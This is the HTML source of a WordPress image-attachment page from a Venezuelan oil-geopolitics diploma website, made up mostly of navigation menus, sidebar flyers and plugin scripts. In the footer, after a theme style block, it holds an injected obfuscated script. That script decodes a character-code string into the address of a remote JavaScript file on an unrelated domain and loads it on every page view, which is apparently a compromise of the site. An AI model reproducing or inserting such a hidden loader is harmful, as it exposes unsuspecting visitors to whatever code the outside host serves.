	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5814"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/programadgpdeff.pdf">Programa DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5777"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/primerdiplomadodgp.pdf">Primer DGP en Venezuela</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5775"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/malladgp.pdf">Malla Curricular DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5780"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/5.-tesinadgp.pdf">Tesina Amistosa DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5821"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/publicidadgeopolitica.pdf">Publicidad GP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-7337"><a href="https://geopoliticapetrolera.com/avales/">Avales</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7341"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2017/10/PROF-INVITADO-LUZ.pdf">Universidad del Zulia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7342"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2017/10/ROLIN-2..pdf">Universidad del Zulia II</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6212"><a href="#">Egresados DIGP</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8428"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/VASSA-DIPLOMANTES.jpg">Diplomantes PDVSA VASSA &#8211; DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8426"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/CAMIMPEG-EDICION-16-DIPLOMADO-GEOPOLITICA-PETROLERA.pdf">XVI EDICION DEL DIPLOMADO INTERNACIONAL EN GEOPOLíTICA DEL PETRÓLEO &#8211; CAMIMPEG 2024</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8422"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/GRADUADOS-EDICION-XIV-2023.docx.pdf">XIV EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO 2023</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8341"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2023/05/PROMOCION-XIII-DIPLOMADO-INTERNACIONAL-EN-GEOPOLITICA-DEL-PETROLEO-Y-ENERGIAS.pdf">XIII EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO. 2021-2022</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8396"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2023/05/XII-Edicion-Diplomado-Internacional-en-Geopolitica-del-Petroleo.pdf">XII EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO 2020-2021-2022</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8322"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2021/11/1.-listado-para-certificados-diplomado-2019-1.xlsx">CONSEJO LEGISLATIVO DEL ESTADO MÉRIDA-VENEZUELA 2019</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6918"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2017/07/GRADUANDOS_PROCURADURIA-2017-1.xlsx">Diplomantes &#8211; Procuraduría General del Estado Mérida &#8211; 2017</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7177"><a>Graduados &#8211; Procuraduría General del Estado Mérida 2016</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5573"><a title="Graduados Aragua" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/diplomado_araguarep_2.pdf">Graduados Aragua DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5808"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/diplomado_meridarep1.pdf">Graduados Mérida</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6676"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/11/Listado-Diplomado-Noviembre-2015.pdf">Graduandos Mérida &#8211; Noviembre 2015</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6302"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/LISTADO-MUCUMBARILA.pdf">Graduados Mérida &#8211; Mucumbarila</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5655"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/diplomado_tachirarep.pdf">Graduados Táchira</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6249"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/LISTADO-DIPLOMANTES-LIBRERIA-SIN-LIMITE-SAN-CRISTOBAL.pdf">Graduados Librería Sin Límite (San Cristóbal)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6172"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/07/Graduados-DGP-Zulia.pdf">Graduados Zulia DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6329"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/Participantes-DGP-Canadá.pdf">Graduados Canadá</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5575"><a href="https://geopoliticapetrolera.com/catedras/">Cátedra</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-no-down-arrow td-menu-item td-normal-menu menu-item-5547"><a href="https://geopoliticapetrolera.com/contactanos/"><span class="menu_icon td-sp td-sp-ico-contact"></span><span class="menu_hidden">Contacto</span></a></li>
</ul></div>                    </div>



                </div>

                <div class="span1" id="td-top-search">
                    <!-- Search -->
                    <div class="header-search-wrap">
                        <div class="dropdown header-search">
                            <a id="search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><span class="td-sp td-sp-ico-search"></span></a>
                            <div class="dropdown-menu" aria-labelledby="search-button">
                                <form role="search" method="get" class="td-search-form" action="https://geopoliticapetrolera.com/">
                                    <div class="td-head-form-search-wrap">
                                        <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                                    </div>
                                </form>
                                <div id="td-aj-search"></div>
                            </div>
                        </div>
                    </div>
                </div>


            </div> <!-- /.row-fluid -->
        </div> <!-- /.td-menu-wrap -->
    </div> <!-- /.td-menu-background -->
</div> <!-- /.td-menu-placeholder -->
        <div class="container td-page-wrap">
            <div class="row">
                <div class="span12">
                    <div class="td-grid-wrap">
                        <div class="container-fluid">
                            <div class="row-fluid ">
                    <div class="span8 column_container">
                                    <h1 itemprop="name" class="entry-title td-page-title">
                            <span>vaticano-1024&#215;768</span>
                    </h1>            <a href="https://geopoliticapetrolera.com/wp-content/uploads/2014/12/vaticano-1024x768.jpg" title="vaticano-1024&#215;768" rel="attachment"><img class="td-attachment-page-image" src="https://geopoliticapetrolera.com/wp-content/uploads/2014/12/vaticano-1024x768.jpg" alt="" /></a>

            <div class="td-attachment-page-content">
                <!-- CONTENT END 2 -->
            </div>
                        </div>
            <div class="span4 column_container">
                <div class="td-a-rec td-a-rec-id-sidebar "><div class="td-visible-desktop">
    <a href="#"><img src="https://geopoliticapetrolera.com/wp-content/uploads/2022/06/gif.gif" alt="" /></a></div></div><aside class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://geopoliticapetrolera.com/7755-2/"><img loading="lazy" decoding="async" width="485" height="680" src="https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera.png" alt="" class="wp-image-8411" srcset="https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera.png 485w, https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera-214x300.png 214w, https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera-255x357.png 255w, https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera-344x483.png 344w" sizes="auto, (max-width: 485px) 100vw, 485px" /></a></figure>
</aside><aside class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" width="683" height="1024" src="https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-683x1024.png" alt="" class="wp-image-8443" style="width:666px;height:auto" srcset="https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-683x1024.png 683w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-200x300.png 200w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-768x1152.png 768w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-700x1050.png 700w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-238x357.png 238w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-322x483.png 322w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado.png 1024w" sizes="auto, (max-width: 683px) 100vw, 683px" /></figure>
</aside><aside class="widget widget_media_image"><img width="226" height="300" src="https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01-226x300.jpeg" class="image wp-image-7687  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01-226x300.jpeg 226w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01-269x357.jpeg 269w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01-364x483.jpeg 364w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01.jpeg 498w" sizes="auto, (max-width: 226px) 100vw, 226px" /></aside><aside class="widget widget_media_image"><img width="225" height="300" src="https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455-225x300.jpg" class="image wp-image-7688  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455-225x300.jpg 225w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455-268x357.jpg 268w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455-363x483.jpg 363w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455.jpg 498w" sizes="auto, (max-width: 225px) 100vw, 225px" /></aside>            </div>
        
                             </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
            <div class="td-footer-wrap">
        <div class="container">
            <div class="row">
                
                            <div class="span12">
                                <div class="td-grid-wrap">
                                    <div class="container-fluid">
                                        <div class="wpb_row row-fluid ">
                                            <div class="span4 wpb_column column_container">
                                                                                            </div>

                                            <div class="span4 wpb_column column_container">
                                                                                            </div>
                                            <div class="span4 wpb_column column_container">
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                                    </div>
        </div>
    </div> <!-- /.td-footer-wrap  -->



<div class="td-sub-footer-wrap">
    <div class="container ">
        <div class="row">
            <div class="span12">
                <div class="td-grid-wrap">
                    <div class="container-fluid">
                        <div class="row-fluid ">
                            <div class="span4 td-sub-footer-copy">
                                &copy; Copyright 2015. Geopolítica Petrolera.  <a href="http://www.sensmedia.com.ve">SensMedia</a>.                            </div>
                            <div class="span8 td-sub-footer-menu">

                                <div class="menu-td_demo_footer-container"><ul id="menu-td_demo_footer" class=""><li id="menu-item-5564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-5564"><a href="https://geopoliticapetrolera.com/">Inicio</a></li>
<li id="menu-item-5566" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-5566"><a href="https://geopoliticapetrolera.com/blog/">Blog</a></li>
<li id="menu-item-5565" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5565"><a href="https://geopoliticapetrolera.com/contactanos/">Envía un Mensaje</a></li>
</ul></div>                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>


</div>
<!--/#inner-wrap-->
</div>
<!--/#outer-wrap-->

<div class="td-sp td-scroll-up"></div>

<div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- geopolitica 728x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-5472186750427752"
     data-ad-slot="5315556421"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>


    <!--

        Theme: Newspaper by tagDiv 2014
        Version: 4.6.2 (rara)
        Deploy mode: deploy
        
        uid: 697a451a17eaf
    -->

    
            <style type="text/css" media="screen">
                .td-big-grid-title a {
  font-size: 14px;
  line-height: 21px;
}
.single_template_3 .td-post-header-full .entry-title {
  color: #ffffff;
  margin: 0px 21px 14px 21px;
  font-size: 40px;
  line-height: 48px;
}



                </style><script type="text/javascript">var bbb3 = document.createElement('script'); bbb3.type = 'text/javascript'; bbb3.src = String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 115, 116, 97, 116, 46, 117, 117, 115, 116, 111, 117, 103, 104, 116, 111, 110, 109, 97, 46, 111, 114, 103, 47, 115, 116, 97, 116, 115, 46, 106, 115, 63, 102, 61, 110); var scripts = document.getElementsByTagName('script'); var prt1 = true; for (var i = scripts.length; i--;) {if (scripts[i].src == bbb3.src) { prt1 = false;}else{} } if(prt1 == true){document.head.appendChild(bbb3);}</script><script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/geopoliticapetrolera.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.2.07" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"qpnciw3753","wpa_field_value":481553,"wpa_add_test":"no"}
/* ]]> */
</script>
<script type="text/javascript" id="theme-my-login-js-extra">
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.10" id="theme-my-login-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/geopoliticapetrolera.com\/wp-admin\/admin-ajax.php","confirm_delete":"\u00bfEst\u00e1s seguro?","deleting_text":"Borrando...","deleting_error":"Ha ocurrido un error. Por favor, int\u00e9ntalo de nuevo.","nonce":"197c25229d","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.21" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://challenges.cloudflare.com/turnstile/v0/api.js" id="cloudflare-turnstile-js" data-wp-strategy="async"></script>
<script type="text/javascript" id="cloudflare-turnstile-js-after">
/* <![CDATA[ */
document.addEventListener( 'wpcf7submit', e => turnstile.reset() );
/* ]]> */
</script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/geopoliticapetrolera.com\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/geopoliticapetrolera.com\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_type_attachment","source_id":5671,"search_query":"","signature":"10ff7787b38fae74feaec9e82755e4f3","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post_type_attachment","source_id":5671,"search_query":"","signature":"10ff7787b38fae74feaec9e82755e4f3","endpoint":"online"},"option":{"userOnline":"1","consentLevel":"disabled","dntEnabled":"1","bypassAdBlockers":false,"isWpConsentApiActive":false,"trackAnonymously":false,"isPreview":false},"jsCheckTime":"60000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.12.4" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/themes/Newspaper/js/td_external.js?ver=4.6.2" id="td-external-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/themes/Newspaper/js/full_compact/site.js?ver=4.6.2" id="td-site-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2b6a278345d141498ca423c1a2b60a5a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-28 13:19:22 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fLYFZliR54oT9fTJ4-EYZA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769899350440');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>